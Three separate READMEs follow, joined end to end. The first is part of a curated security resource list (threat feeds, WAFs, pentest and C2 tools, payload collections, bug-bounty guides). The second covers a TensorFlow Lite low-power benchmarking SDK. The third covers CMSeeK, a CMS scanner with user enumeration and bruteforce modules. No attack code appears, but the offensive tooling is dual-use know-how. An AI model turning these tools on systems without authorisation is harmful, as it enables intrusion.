- [DNS-BH](http://www.malwaredomains.com/) - The DNS-BH project creates and maintains a listing of domains that are known to be used to propagate malware and spyware. This project creates the Bind and Windows zone files required to serve fake replies to localhost for any requests to these, thus preventing many spyware installs and reporting.
- [AlienVault Open Threat Exchange](http://www.alienvault.com/open-threat-exchange/dashboard) - AlienVault Open Threat Exchange (OTX), to help you secure your networks from data loss, service disruption and system compromise caused by malicious IP addresses.
- [Tor Bulk Exit List](https://metrics.torproject.org/collector.html) - CollecTor, your friendly data-collecting service in the Tor network. CollecTor fetches data from various nodes and services in the public Tor network and makes it available to the world. If you're doing research on the Tor network, or if you're developing an application that uses Tor network data, this is your place to start. [TOR Node List](https://www.dan.me.uk/tornodes) / [DNS Blacklists](https://www.dan.me.uk/dnsbl) / [Tor Node List](http://torstatus.blutmagie.de/)
- [leakedin.com](http://www.leakedin.com/) - The primary purpose of leakedin.com is to make visitors aware about the risks of loosing data. This blog just compiles samples of data lost or disclosed on sites like pastebin.com.
- [FireEye OpenIOCs](https://github.com/fireeye/iocs) - FireEye Publicly Shared Indicators of Compromise (IOCs)
- [OpenVAS NVT Feed](http://www.openvas.org/openvas-nvt-feed.html) - The public feed of Network Vulnerability Tests (NVTs). It contains more than 35,000 NVTs (as of April 2014), growing on a daily basis. This feed is configured as the default for OpenVAS.
- [Project Honey Pot](http://www.projecthoneypot.org/) - Project Honey Pot is the first and only distributed system for identifying spammers and the spambots they use to scrape addresses from your website. Using the Project Honey Pot system you can install addresses that are custom-tagged to the time and IP address of a visitor to your site. If one of these addresses begins receiving email we not only can tell that the messages are spam, but also the exact moment when the address was harvested and the IP address that gathered it.
- [virustotal](https://www.virustotal.com/) - VirusTotal, a subsidiary of Google, is a free online service that analyzes files and URLs enabling the identification of viruses, worms, trojans and other kinds of malicious content detected by antivirus engines and website scanners. At the same time, it may be used as a means to detect false positives, i.e. innocuous resources detected as malicious by one or more scanners.
- [IntelMQ](https://github.com/certtools/intelmq/) - IntelMQ is a solution for CERTs for collecting and processing security feeds, pastebins, tweets using a message queue protocol. It's a community driven initiative called IHAP (Incident Handling Automation Project) which was conceptually designed by European CERTs during several InfoSec events. Its main goal is to give to incident responders an easy way to collect & process threat intelligence thus improving the incident handling processes of CERTs. [ENSIA Homepage](https://www.enisa.europa.eu/activities/cert/support/incident-handling-automation).
- [CIFv2](https://github.com/csirtgadgets/massive-octo-spice) - CIF is a cyber threat intelligence management system. CIF allows you to combine known malicious threat information from many sources and use that information for identification (incident response), detection (IDS) and mitigation (null route).
- [CriticalStack](https://intel.criticalstack.com/) - Free aggregated threat intel for the Bro network security monitoring platform.
- [MISP - Open Source Threat Intelligence Platform ](https://www.misp-project.org/) - MISP threat sharing platform is a free and open source software helping information sharing of threat intelligence including cyber security indicators. A threat intelligence platform for gathering, sharing, storing and correlating Indicators of Compromise of targeted attacks, threat intelligence, financial fraud information, vulnerability information or even counter-terrorism information. The MISP project includes software, common libraries ([taxonomies](https://www.misp-project.org/taxonomies.html), [threat-actors and various malware](https://www.misp-project.org/galaxy.html)), an extensive data model to share new information using [objects](https://www.misp-project.org/objects.html) and default [feeds](https://www.misp-project.org/feeds/).
- [PhishStats](https://phishstats.info/) - Phishing Statistics with search for IP, domain and website title.
## Web
### Organization
- [OWASP](http://www.owasp.org) - The Open Web Application Security Project (OWASP) is a 501(c)(3) worldwide not-for-profit charitable organization focused on improving the security of software.
- [Portswigger](https://portswigger.net) - PortSwigger offers tools for web application security, testing & scanning. Choose from a wide range of security tools & identify the very latest vulnerabilities.
### Web Application Firewall
- [ModSecurity](http://www.modsecurity.org/) - ModSecurity is a toolkit for real-time web application monitoring, logging, and access control.
- [NAXSI](https://github.com/nbs-system/naxsi) - NAXSI is an open-source, high performance, low rules maintenance WAF for NGINX, NAXSI means Nginx Anti Xss & Sql Injection.
- [sql_firewall](https://github.com/uptimejp/sql_firewall) SQL Firewall Extension for PostgreSQL
- [ironbee](https://github.com/ironbee/ironbee) - IronBee is an open source project to build a universal web application security sensor. IronBee as a framework for developing a system for securing web applications - a framework for building a web application firewall (WAF).
### Scanning / Pentesting
- [Spyse](https://spyse.com/) - Spyse is an OSINT search engine that provides fresh data about the entire web. All the data is stored in its own DB for instant access and interconnected with each other for flexible search.
Provided data: IPv4 hosts, sub/domains/whois, ports/banners/protocols, technologies, OS, AS, wide SSL/TLS DB and more.
- [sqlmap](http://sqlmap.org/) - sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
- [ZAP](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project) - The Zed Attack Proxy (ZAP) is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications. It is designed to be used by people with a wide range of security experience and as such is ideal for developers and functional testers who are new to penetration testing. ZAP provides automated scanners as well as a set of tools that allow you to find security vulnerabilities manually.
- [OWASP Testing Checklist v4](https://www.owasp.org/index.php/Testing_Checklist) - List of some controls to test during a web vulnerability assessment. Markdown version may be found [here](https://github.com/amocrenco/owasp-testing-checklist-v4-markdown/blob/master/README.md).
- [w3af](http://w3af.org/) - w3af is a Web Application Attack and Audit Framework. The project’s goal is to create a framework to help you secure your web applications by finding and exploiting all web application vulnerabilities.
- [Recon-ng](https://github.com/lanmaster53/recon-ng) - Recon-ng is a full-featured Web Reconnaissance framework written in Python. Recon-ng has a look and feel similar to the Metasploit Framework.
- [PTF](https://github.com/trustedsec/ptf) - The Penetration Testers Framework (PTF) is a way for modular support for up-to-date tools.
- [Infection Monkey](https://github.com/guardicore/monkey) - A semi automatic pen testing tool for mapping/pen-testing networks. Simulates a human attacker.
- [ACSTIS](https://github.com/tijme/angularjs-csti-scanner) - ACSTIS helps you to scan certain web applications for AngularJS Client-Side Template Injection (sometimes referred to as CSTI, sandbox escape or sandbox bypass). It supports scanning a single request but also crawling the entire web application for the AngularJS CSTI vulnerability.
- [padding-oracle-attacker](https://github.com/KishanBagaria/padding-oracle-attacker) - padding-oracle-attacker is a CLI tool and library to execute padding oracle attacks (which decrypts data encrypted in CBC mode) easily, with support for concurrent network requests and an elegant UI.
- [is-website-vulnerable](https://github.com/lirantal/is-website-vulnerable) - finds publicly known security vulnerabilities in a website's frontend JavaScript libraries.
- [PhpSploit](https://github.com/nil0x42/phpsploit) - Full-featured C2 framework which silently persists on webserver via evil PHP oneliner. Built for stealth persistence, with many privilege-escalation & post-exploitation features.
### Runtime Application Self-Protection
- [Sqreen](https://www.sqreen.io/) - Sqreen is a Runtime Application Self-Protection (RASP) solution for software teams. An in-app agent instruments and monitors the app. Suspicious user activities are reported and attacks are blocked at runtime without code modification or traffic redirection.
- [OpenRASP](https://github.com/baidu/openrasp) - An open source RASP solution actively maintained by Baidu Inc. With context-aware detection algorithm the project achieved nearly no false positives. And less than 3% performance reduction is observed under heavy server load.
### Development
- [API Security in Action](https://www.manning.com/books/api-security-in-action) - Book covering API security including secure development, token-based authentication, JSON Web Tokens, OAuth 2, and Macaroons. (early access, published continuously, final release summer 2020)
- [Secure by Design](https://www.manning.com/books/secure-by-design?a_aid=danbjson&a_bid=0b3fac80) - Book that identifies design patterns and coding styles that make lots of security vulnerabilities less likely. (early access, published continuously, final release fall 2017)
- [Understanding API Security](https://www.manning.com/books/understanding-api-security) - Free eBook sampler that gives some context for how API security works in the real world by showing how APIs are put together and how the OAuth protocol can be used to protect them.
- [OAuth 2 in Action](https://www.manning.com/books/oauth-2-in-action) - Book that teaches you practical use and deployment of OAuth 2 from the perspectives of a client, an authorization server, and a resource server.
- [OWASP ZAP Node API](https://github.com/zaproxy/zap-api-nodejs) - Leverage the OWASP Zed Attack Proxy (ZAP) within your NodeJS applications with this official API.
- [GuardRails](https://github.com/apps/guardrails) - A GitHub App that provides security feedback in Pull Requests.
- [Checkov](https://github.com/bridgecrewio/checkov/) - A static analysis tool for infrastucture as code (Terraform).
- [Insider CLI](https://github.com/insidersec/insider) - A open source Static Application Security Testing tool (SAST) written in GoLang for Java (Maven and Android), Kotlin (Android), Swift (iOS), .NET Full Framework, C# and Javascript (Node.js).
## Exploits & Payloads
- [PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings) - A list of useful payloads and bypass for Web Application Security and Pentest/CTF
## Bug-Bounty
- [Hacking Bible](https://github.com/blaCCkHatHacEEkr/PENTESTING-BIBLE)
- [Web Application Firewalls](https://github.com/0xInfection/Awesome-WAF)
- [Book of BugBountyTips](https://gowsundar.gitbook.io/book-of-bugbounty-tips/)
- [Bug bounty writeups](https://pentester.land/list-of-bug-bounty-writeups.html#bug-bounty-writeups-published-in-2019)
- [BUG BOUNTY HUNTING GUIDE](https://medium.com/bugbountywriteup/bug-bounty-hunting-methodology-toolkit-tips-tricks-blogs-ef6542301c65)
- [Bug Bounty Reference](https://github.com/ngalongc/bug-bounty-reference)
- [Guide to Basic Recon](https://blog.securitybreached.org/2017/11/25/guide-to-basic-recon-for-bugbounty/)
- [BugBounty Slack Archives](https://bugbountyworld.com/slack-archives/)
- [Getting started in Bug Bounty](https://medium.com/@ehsahil/getting-started-in-bug-bounty-7052da28445a)
- [Web Application Penetration Testing Notes](https://techvomit.net/web-application-penetration-testing-notes/)
- [Penetration Test Guide](https://github.com/Voorivex/pentest-guide)
- [the-book-of-secret-knowledge](https://github.com/trimstray/the-book-of-secret-knowledge) - your-daily-knowledge-and-news-toc
- [pentest_compilation](https://github.com/adon90/pentest_compilation#iptablesred)
- [BugBounty-Reader](https://bugreader.com/)
- [RedTeam Guide](https://ired.team/)
- [Awesome-BugBounty-reference](https://github.com/djadmin/awesome-bug-bounty)
- [Hackerone-Writeup-guide](http://h1.nobbd.de/)
- [Peter Yaworski - Web Bug Hunting Notes](https://www59.zippyshare.com/v/iMR42GcL/file.html)
- [Bug Bounty Cheat Sheet](https://github.com/EdOverflow/bugbounty-cheatsheet)
- [Book Of Bug Bounty Tips](https://gowsundar.gitbook.io/book-of-bugbounty-tips/)
- [Penetration tests cases, resources and guidelines](https://github.com/Voorivex/pentest-guide)
- [Knowledge Base Archive](https://www.virtuesecurity.com/kb/) - Application Penetration Testing,AWS Pentesting,DevOps Security,Encryption,Network Penetration Testing,Pentesting Fundamentals.
- [Bug Bounty cheatsheet - Mohammed Adam](https://docs.google.com/spreadsheets/u/0/d/1TxNrvaIMRS_dmupcwjwJmXtaFk_lPGE1LzgxPu_7KqA/htmlview#) - Covered Web App Pentesting, API Pentesting, Android App Pentesting, Recon etc.
- [Awesome Bug-Bounty platforms list](https://github.com/djadmin/awesome-bug-bounty) - An awesome list of bug-bounty platforms,programs & write-ups.
- [The only guided CTF course](https://www.hoppersroppers.org/courseCTF.html)
## Red Team Infrastructure Deployment
- [Redcloud](https://github.com/khast3x/Redcloud) - A automated Red Team Infrastructure deployement using Docker.
## Usability
- [Usable Security Course](https://pt.coursera.org/learn/usable-security) - Usable Security course at coursera. Quite good for those looking for how security and usability intersects.
## Big Data
- [data_hacking](https://github.com/ClickSecurity/data_hacking) - Examples of using IPython, Pandas, and Scikit Learn to get the most out of your security data.
- [hadoop-pcap](https://github.com/RIPE-NCC/hadoop-pcap) - Hadoop library to read packet capture (PCAP) files.
- [Workbench](http://workbench.readthedocs.org/) - A scalable python framework for security research and development teams.
- [OpenSOC](https://github.com/OpenSOC/opensoc) - OpenSOC integrates a variety of open source big data technologies in order to offer a centralized tool for security monitoring and analysis.
- [Apache Metron (incubating)](https://github.com/apache/incubator-metron) - Metron integrates a variety of open source big data technologies in order to offer a centralized tool for security monitoring and analysis.
- [Apache Spot (incubating)](https://github.com/apache/incubator-spot) - Apache Spot is open source software for leveraging insights from flow and packet analysis.
- [binarypig](https://github.com/endgameinc/binarypig) - Scalable Binary Data Extraction in Hadoop. Malware Processing and Analytics over Pig, Exploration through Django, Twitter Bootstrap, and Elasticsearch.
## DevOps
- [Securing DevOps](https://manning.com/books/securing-devops) - A book on Security techniques for DevOps that reviews state of the art practices used in securing web applications and their infrastructure.
- [ansible-os-hardening](https://github.com/dev-sec/ansible-os-hardening) - Ansible role for OS hardening
## Operating Systems
### Privacy & Security
- [Qubes OS](https://www.qubes-os.org/) - Qubes OS is a free and open-source security-oriented operating system meant for single-user desktop computing.
- [Whonix](https://www.whonix.org) - Operating System designed for anonymity.
- [Tails OS](https://tails.boum.org/) - Tails is a portable operating system that protects against surveillance and censorship.
### Online resources
- [Security related Operating Systems @ Rawsec](http://rawsec.ml/en/security-related-os/) - Complete list of security related operating systems
- [Best Linux Penetration Testing Distributions @ CyberPunk](https://www.cyberpunk.rs/category/pentest-linux-distros) - Description of main penetration testing distributions
- [Security @ Distrowatch](http://distrowatch.com/search.php?category=Security) - Website dedicated to talking about, reviewing and keeping up to date with open source operating systems
- [Hardening Windows 10](https://www.hardenwindows10forsecurity.com/) - Guide for hardening Windows 10
## Datastores
- [acra](https://github.com/cossacklabs/acra) - Database security suite: proxy for data protection with transparent "on the fly" data encryption, data masking and tokenization, SQL firewall (SQL injections prevention), intrusion detection system.
- [blackbox](https://github.com/StackExchange/blackbox) - Safely store secrets in a VCS repo using GPG
- [confidant](https://github.com/lyft/confidant) - Stores secrets in AWS DynamoDB, encrypted at rest and integrates with IAM
- [dotgpg](https://github.com/ConradIrwin/dotgpg) - A tool for backing up and versioning your production secrets or shared passwords securely and easily.
- [redoctober](https://github.com/cloudflare/redoctober) - Server for two-man rule style file encryption and decryption.
- [aws-vault](https://github.com/99designs/aws-vault) - Store AWS credentials in the OSX Keychain or an encrypted file
- [credstash](https://github.com/fugue/credstash) - Store secrets using AWS KMS and DynamoDB
- [chamber](https://github.com/segmentio/chamber) - Store secrets using AWS KMS and SSM Parameter Store
- [Safe](https://github.com/starkandwayne/safe) - A Vault CLI that makes reading from and writing to the Vault easier to do.
- [Sops](https://github.com/mozilla/sops) - An editor of encrypted files that supports YAML, JSON and BINARY formats and encrypts with AWS KMS and PGP.
- [passbolt](https://www.passbolt.com/) - The password manager your team was waiting for. Free, open source, extensible, based on OpenPGP.
- [passpie](https://github.com/marcwebbie/passpie) - Multiplatform command-line password manager
- [Vault](https://www.vaultproject.io/) - An encrypted datastore secure enough to hold environment and application secrets.
## EBooks
- [Holistic Info-Sec for Web Developers](https://holisticinfosecforwebdevelopers.com/) - Free and downloadable book series with very broad and deep coverage of what Web Developers and DevOps Engineers need to know in order to create robust, reliable, maintainable and secure software, networks and other, that are delivered continuously, on time, with no nasty surprises
- [Docker Security - Quick Reference: For DevOps Engineers](https://binarymist.io/publication/docker-security/) - A book on understanding the Docker security defaults, how to improve them (theory and practical), along with many tools and techniques.
- [How to Hack Like a Pornstar](https://books2read.com/u/bWzdBx) - A step by step process for breaking into a BANK, Sparc Flow, 2017
- [How to Hack Like a Legend](https://amzn.to/2uWh1Up) - A hacker’s tale breaking into a secretive offshore company, Sparc Flow, 2018
- [How to Investigate Like a Rockstar](https://books2read.com/u/4jDWoZ) - Live a real crisis to master the secrets of forensic analysis, Sparc Flow, 2017
- [Real World Cryptography](https://www.manning.com/books/real-world-cryptography) - This early-access book teaches you applied cryptographic techniques to understand and apply security at every level of your systems and applications.
- [AWS Security](https://www.manning.com/books/aws-security?utm_source=github&utm_medium=organic&utm_campaign=book_shields_aws_1_31_20) - This early-access book covers commong AWS security issues and best practices for access policies, data protection, auditing, continuous monitoring, and incident response.
## Other Awesome Lists
### Other Security Awesome Lists
- [Android Security Awesome](https://github.com/ashishb/android-security-awesome) - A collection of android security related resources.
- [Awesome ARM Exploitation](https://github.com/HenryHoggard/awesome-arm-exploitation) - A curated list of ARM exploitation resources.
- [Awesome CTF](https://github.com/apsdehal/awesome-ctf) - A curated list of CTF frameworks, libraries, resources and software.
- [Awesome Cyber Skills](https://github.com/joe-shenouda/awesome-cyber-skills) - A curated list of hacking environments where you can train your cyber skills legally and safely.
- [Awesome Personal Security](https://github.com/Lissy93/personal-security-checklist) - A curated list of digital security and privacy tips, with links to further resources.
- [Awesome Hacking](https://github.com/carpedm20/awesome-hacking) - A curated list of awesome Hacking tutorials, tools and resources.
- [Awesome Honeypots](https://github.com/paralax/awesome-honeypots) - An awesome list of honeypot resources.
- [Awesome Malware Analysis](https://github.com/rshipp/awesome-malware-analysis) - A curated list of awesome malware analysis tools and resources.
- [Awesome PCAP Tools](https://github.com/caesar0301/awesome-pcaptools) - A collection of tools developed by other researchers in the Computer Science area to process network traces.
- [Awesome Pentest](https://github.com/enaqx/awesome-pentest) - A collection of awesome penetration testing resources, tools and other shiny things.
- [Awesome Linux Containers](https://github.com/Friz-zy/awesome-linux-containers) - A curated list of awesome Linux Containers frameworks, libraries and software.
- [Awesome Incident Response](https://github.com/meirwah/awesome-incident-response) - A curated list of resources for incident response.
- [Awesome Web Hacking](https://github.com/infoslack/awesome-web-hacking) - This list is for anyone wishing to learn about web application security but do not have a starting point.
- [Awesome Hacking](https://github.com/carpedm20/awesome-hacking) - A curated list of awesome Hacking tutorials, tools and resources
- [Awesome Electron.js Hacking](https://github.com/doyensec/awesome-electronjs-hacking) - A curated list of awesome resources about Electron.js (in)security
- [Awesome Threat Intelligence](https://github.com/hslatman/awesome-threat-intelligence) - A curated list of threat intelligence resources.
- [Awesome Threat Modeling](https://github.com/redshiftzero/awesome-threat-modeling) - A curated list of Threat Modeling resources.
- [Awesome Pentest Cheat Sheets](https://github.com/coreb1t/awesome-pentest-cheat-sheets) - Collection of the cheat sheets useful for pentesting
- [Awesome Industrial Control System Security](https://github.com/mpesen/awesome-industrial-control-system-security) - A curated list of resources related to Industrial Control System (ICS) security.
- [Awesome YARA](https://github.com/InQuest/awesome-yara) - A curated list of awesome YARA rules, tools, and people.
- [Awesome Threat Detection and Hunting](https://github.com/0x4D31/awesome-threat-detection) - A curated list of awesome threat detection and hunting resources.
- [Awesome Container Security](https://github.com/kai5263499/container-security-awesome) - A curated list of awesome resources related to container building and runtime security
- [Awesome Crypto Papers](https://github.com/pFarb/awesome-crypto-papers) - A curated list of cryptography papers, articles, tutorials and howtos.
- [Awesome Shodan Search Queries](https://github.com/jakejarvis/awesome-shodan-queries) - A collection of interesting, funny, and depressing search queries to plug into Shodan.io.
- [Awesome Anti Forensics](https://github.com/remiflavien1/awesome-anti-forensic) - A collection of awesome tools used to counter forensics activities.
- [Awesome Security Talks & Videos](https://github.com/PaulSec/awesome-sec-talks) - A curated list of awesome security talks, organized by year and then conference.
### Other Common Awesome Lists
Other amazingly awesome lists:
- [awesome-awesomeness](https://github.com/bayandin/awesome-awesomeness) - awesome-* or *-awesome lists.
- [lists](https://github.com/jnv/lists) - The definitive list of (awesome) lists curated on GitHub.
- [Movies For Hacker](https://github.com/k4m4/movies-for-hackers) - A curated list of movies every hacker & cyberpunk must watch.
## [Contributing](contributing.md)
Your contributions are always welcome!
|
# OVIC Benchmarker for NIPS 2018
This folder contains the SDK for track one of the [Low Power ImageNet Recognition Challenge workshop at NIPS 2018.](https://lpirc.ecn.purdue.edu/)
## Pre-requisite
Follow the steps [here](https://www.tensorflow.org/lite/demo_android) to install Tensorflow, Bazel, and the Android NDK and SDK.
## Test the benchmarker:
The testing utilities helps the developers (you) to make sure that your submissions in TfLite format will be processed as expected in the competition's benchmarking system.
Note: for now the tests only provides correctness checks, i.e. classifier predicts the correct category on the test image, but no on-device latency measurements. To test the latency measurement functionality, the tests will print the latency running on a desktop computer, which is not indicative of the on-device run-time.
We are releasing an benchmarker Apk that would allow developers to measure latency on their own devices.
### Obtain the sample models
The test data (models and images) should be downloaded automatically for you by Bazel. In case they are not, you can manually install them as below.
Note: all commands should be called from your tensorflow installation folder (under this folder you should find `tensorflow/contrib/lite`).
* Download the [testdata package](https://storage.googleapis.com/download.tensorflow.org/data/ovic_2018_10_23.zip):
```sh
curl -L https://storage.googleapis.com/download.tensorflow.org/data/ovic_2018_10_23.zip -o /tmp/ovic.zip
```
* Unzip the package into the testdata folder:
```sh
unzip -j /tmp/ovic.zip -d tensorflow/contrib/lite/java/ovic/src/testdata/
```
### Run tests
You can run test with Bazel as below. This helps to ensure that the installation is correct.
```sh
bazel test --cxxopt=--std=c++11 //tensorflow/contrib/lite/java/ovic:OvicClassifierTest --cxxopt=-Wno-all --test_output=all
bazel test --cxxopt=--std=c++11 //tensorflow/contrib/lite/java/ovic:OvicDetectorTest --cxxopt=-Wno-all --test_output=all
```
### Test your submissions
Once you have a submission that follows the instructions from the [competition site](https://gdoc.pub/doc/e/2PACX-1vSFTEMAE_N6RgtidT-4DVTje6f6HRJv7Q_zaCab5H66BFyqEiZ8PsUfD_-YmBE7_z67qDiNgk-CJqeE), you can verify it in two ways:
#### Validate using randomly generated images
You can call the validator binary below to verify that your model fits the format requirements. This often helps you to catch size mismatches (e.g. output for classification should be [1, 1001] instead of [1,1,1,1001]). Let say the submission file is located at `/path/to/my_model.lite`, then call:
```sh
bazel build --cxxopt=--std=c++11 //tensorflow/contrib/lite/java/ovic:ovic_validator --cxxopt=-Wno-all
bazel-bin/tensorflow/contrib/lite/java/ovic/ovic_validator /path/to/my_model.lite classify
```
Successful validation should print the following message to terminal:
```
Successfully validated /path/to/my_model.lite.
```
To validate detection models, use the same command but provide "detect" as the second argument instead of "classify".
#### Test that the model produces sensible outcomes
You can go a step further to verify that the model produces results as expected. This helps you catch bugs during TOCO conversion (e.g. using the wrong mean and std values).
* Move your submission to the testdata folder:
```sh
cp /path/to/my_model.lite tensorflow/contrib/lite/java/ovic/src/testdata/
```
* Resize the test image to the resolutions that are expected by your submission:
The test images can be found at `tensorflow/contrib/lite/java/ovic/src/testdata/test_image_*.jpg`. You may reuse these images if your image resolutions are 128x128 or 224x224.
* Add your model and test image to the BUILD rule at `tensorflow/contrib/lite/java/ovic/src/testdata/BUILD`:
```JSON
filegroup(
name = "ovic_testdata",
srcs = [
"@tflite_ovic_testdata//:detect.lite",
"@tflite_ovic_testdata//:float_model.lite",
"@tflite_ovic_testdata//:low_res_model.lite",
"@tflite_ovic_testdata//:quantized_model.lite",
"@tflite_ovic_testdata//:test_image_128.jpg",
"@tflite_ovic_testdata//:test_image_224.jpg"
"my_model.lite", # <--- Your submission.
"my_test_image.jpg", # <--- Your test image.
],
...
```
* Modify `OvicClassifierTest.java` and `OvicDetectorTest.java` to test your model.
Change `TEST_IMAGE_PATH` to `my_test_image.jpg`. Change either `FLOAT_MODEL_PATH` or `QUANTIZED_MODEL_PATH` to `my_model.lite` depending on whether your model runs inference in float or [8-bit](https://github.com/tensorflow/tensorflow/tree/master/tensorflow/contrib/quantize).
Now you can run the bazel tests to catch any runtime issues with the submission.
Note: Please make sure that your submission passes the test. If a submission fails to pass the test it will not be processed by the submission server.
## Measure on-device latency
We provide two ways to measure the on-device latency of your submission. The first is through our competition server, which is reliable and repeatable, but is limited to a few trials per day. The second is through the benchmarker Apk, which requires a device and may not be as accurate as the server, but has a fast turn-around and no access limitations. We recommend that the participants use the benchmarker apk for early development, and reserve the competition server for evaluating promising submissions.
### Running the benchmarker app
Make sure that you have followed instructions in [Test your submissions](#test-your-submissions) to add your model to the testdata folder and to the corresponding build rules.
Modify `tensorflow/contrib/lite/java/ovic/demo/app/OvicBenchmarkerActivity.java`:
* Add your model to the benchmarker apk by changing `MODEL_PATH` and `TEST_IMAGE_PATH` below to your submission and test image.
```
private static final String TEST_IMAGE_PATH = "my_test_image.jpg";
private static final String MODEL_PATH = "my_model.lite";
```
* Adjust the benchmark parameters when needed:
You can chnage the length of each experiment, and the processor affinity below. `BIG_CORE_MASK` is an integer whose binary encoding represents the set of used cores. This number is phone-specific. For example, Pixel 2 has 8 cores: the 4 little cores are represented by the 4 less significant bits, and the 4 big cores by the 4 more significant bits. Therefore a mask value of 16, or in binary `00010000`, represents using only the first big core. The mask 32, or in binary `00100000` uses the second big core and should deliver identical results as the mask 16 because the big cores are interchangeable.
```
/** Wall time for each benchmarking experiment. */
private static final double WALL_TIME = 3000;
/** Maximum number of iterations in each benchmarking experiment. */
private static final int MAX_ITERATIONS = 100;
/** Mask for binding to a single big core. Pixel 1 (4), Pixel 2 (16). */
private static final int BIG_CORE_MASK = 16;
```
Note: You'll need ROOT access to the phone to change processor affinity.
* Build and install the app.
```
bazel build -c opt --cxxopt=--std=c++11 --cxxopt=-Wno-all //tensorflow/contrib/lite/java/ovic/demo/app:ovic_benchmarker_binary
adb install -r bazel-bin/tensorflow/contrib/lite/java/ovic/demo/app/ovic_benchmarker_binary.apk
```
Start the app and pick a task by clicking either the `CLF` button for classification or the `DET` button for detection. The button should turn bright green, signaling that the experiment is running. The benchmarking results will be displayed after about the `WALL_TIME` you specified above. For example:
```
my_model.lite: Average latency=158.6ms after 20 runs.
```
### Sample latencies
Note: the benchmarking results can be quite different depending on the background processes running on the phone. A few things that help stabilize the app's readings are placing the phone on a cooling plate, restarting the phone, and shutting down internet access.
| Classification Model | Pixel 1 latency (ms) | Pixel 2 latency (ms) |
| -------------------- |:---------------------:| --------------------:|
| float_model.lite | 120 | 155 |
| quantized_model.lite | 85 | 74 |
| low_res_model.lite | 4.2 | 4.0 |
| Detection Model | Pixel 2 latency (ms) |
| -------------------- |:---------------------:|
| detect.lite | 331 |
| quantized_detect.lite| 95 |
Since Pixel 2 has excellent support for 8-bit quantized models, we strongly recommend you to check out the [quantization training tutorial](https://github.com/tensorflow/tensorflow/tree/master/tensorflow/contrib/quantize).
The detection models above are both single-shot models (i.e. no object proposal generation) using TfLite's *fast* version of Non-Max-Suppression (NMS). The fast NMS is significant faster than the regular NMS (used by the ObjectDetectionAPI in training) at the expense of about 1% mAP for the listed models.
|
<p align='center'>
<img src="https://i.imgur.com/5VYs1m2.png" alt="Logo"> <br>
<a href="https://github.com/Tuhinshubhra/CMSeeK/releases/tag/v.1.1.2"><img src="https://img.shields.io/badge/Version-1.1.2-brightgreen.svg?style=style=flat-square" alt="version"></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/"><img src="https://img.shields.io/badge/python-3-orange.svg?style=style=flat-square" alt="Python Version"></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/stargazers"><img src="https://img.shields.io/github/stars/Tuhinshubhra/CMSeeK.svg" alt="GitHub stars" /></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/blob/master/LICENSE"><img src="https://img.shields.io/github/license/Tuhinshubhra/CMSeeK.svg" alt="GitHub license" /></a>
<a href="https://inventory.rawsec.ml/tools.html#CMSeek"><img src="https://inventory.rawsec.ml/img/badges/Rawsec-inventoried-FF5050_flat.svg" alt="Rawsec's CyberSecurity Inventory" /></a>
<a href="https://twitter.com/r3dhax0r"><img src="https://img.shields.io/twitter/url/https/github.com/Tuhinshubhra/CMSeeK.svg?style=social" alt="Twitter" /></a>
</p>
## What is a CMS?
> A content management system (CMS) manages the creation and modification of digital content. It typically supports multiple users in a collaborative environment. Some noteable examples are: *WordPress, Joomla, Drupal etc*.
## Release History
```
- Version 1.1.2 [19-05-2019]
- Version 1.1.1 [01-02-2019]
- Version 1.1.0 [28-08-2018]
- Version 1.0.9 [21-08-2018]
- Version 1.0.8 [14-08-2018]
- Version 1.0.7 [07-08-2018]
...
```
[Changelog File](https://github.com/Tuhinshubhra/CMSeeK/blob/master/CHANGELOG)
## Functions Of CMSeek:
- Basic CMS Detection of over 170 CMS
- Drupal version detection
- Advanced Wordpress Scans
- Detects Version
- User Enumeration
- Plugins Enumeration
- Theme Enumeration
- Detects Users (3 Detection Methods)
- Looks for Version Vulnerabilities and much more!
- Advanced Joomla Scans
- Version detection
- Backup files finder
- Admin page finder
- Core vulnerability detection
- Directory listing check
- Config leak detection
- Various other checks
- Modular bruteforce system
- Use pre made bruteforce modules or create your own and integrate with it
## Requirements and Compatibility:
CMSeeK is built using **python3**, you will need python3 to run this tool and is compitable with **unix based systems** as of now. Windows support will be added later. CMSeeK relies on **git** for auto-update so make sure git is installed.
## Installation and Usage:
It is fairly easy to use CMSeeK, just make sure you have python3 and git (just for cloning the repo) installed and use the following commands:
- git clone `https://github.com/Tuhinshubhra/CMSeeK`
- cd CMSeeK
- pip/pip3 install -r requirements.txt
For guided scanning:
- python3 cmseek.py
Else:
- python3 cmseek.py -u <target_url> [...]
Help menu from the program:
```
USAGE:
python3 cmseek.py (for guided scanning) OR
python3 cmseek.py [OPTIONS] <Target Specification>
SPECIFING TARGET:
-u URL, --url URL Target Url
-l LIST, --list LIST Path of the file containing list of sites
for multi-site scan (comma separated)
MANIPULATING SCAN:
-i cms, --ignore--cms cms Specify which CMS IDs to skip in order to
avoid flase positive. separated by comma ","
--strict-cms cms Checks target against a list of provided
CMS IDs. separated by comma ","
--skip-scanned Skips target if it's CMS was previously detected.
RE-DIRECT:
--follow-redirect Follows all/any redirect(s)
--no-redirect Skips all redirects and tests the input target(s)
USER AGENT:
-r, --random-agent Use a random user agent
--googlebot Use Google bot user agent
--user-agent USER_AGENT Specify a custom user agent
OUTPUT:
-v, --verbose Increase output verbosity
VERSION & UPDATING:
--update Update CMSeeK (Requires git)
--version Show CMSeeK version and exit
HELP & MISCELLANEOUS:
-h, --help Show this help message and exit
--clear-result Delete all the scan result
--batch Never ask you to press enter after every site in a list is scanned
EXAMPLE USAGE:
python3 cmseek.py -u example.com # Scan example.com
python3 cmseek.py -l /home/user/target.txt # Scan the sites specified in target.txt (comma separated)
python3 cmseek.py -u example.com --user-agent Mozilla 5.0 # Scan example.com using custom user-Agent Mozilla is 5.0 used here
python3 cmseek.py -u example.com --random-agent # Scan example.com using a random user-Agent
python3 cmseek.py -v -u example.com # enabling verbose output while scanning example.com
```
## Checking For Update:
You can check for update either from the main menu or use `python3 cmseek.py --update` to check for update and apply auto update.
P.S: Please make sure you have `git` installed, CMSeeK uses git to apply auto update.
